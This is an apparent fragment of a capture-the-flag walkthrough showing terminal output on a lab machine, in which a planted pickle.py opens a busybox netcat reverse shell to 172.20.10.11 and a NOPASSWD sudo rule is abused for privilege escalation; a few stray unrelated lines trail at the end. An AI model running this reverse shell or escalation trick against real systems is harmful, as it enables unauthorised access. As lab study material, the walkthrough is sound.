 Error opening terminal: unknown.
www-data@flower:/home/rose/diary$
<.system("busybox nc 172.20.10.11 9999 -e /bin/bash");' > pickle.py
www-data@flower:/home/rose/diary$ cat pickle.py
import os; os.system("busybox nc 172.20.10.11 9999 -e /bin/bash");
www-data@flower:/home/rose/diary$ ls -al
total 20
drwxrwxrwx 2 rose     rose     4096 Jun  3 07:38 .
drwxrwxr-x 3 rose     rose     4096 Nov 30  2020 ..
-rw-r--r-- 1 rose     rose       95 Jun  3 07:27 diary.pickle
-rw-r--r-- 1 rose     rose      147 Nov 30  2020 diary.py
-rw-r--r-- 1 www-data www-data   67 Jun  3 07:39 pickle.py
www-data@flower:/home/rose/diary$ sudo -l
Matching Defaults entries for www-data on flower:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on flower:
    (rose) NOPASSWD: /usr/bin/python3 /home/rose/diary/diary.py
< -u rose /usr/bin/python3 /home/rose/diary/diary.py
wallpapers
webshells
wireshark
~/wppress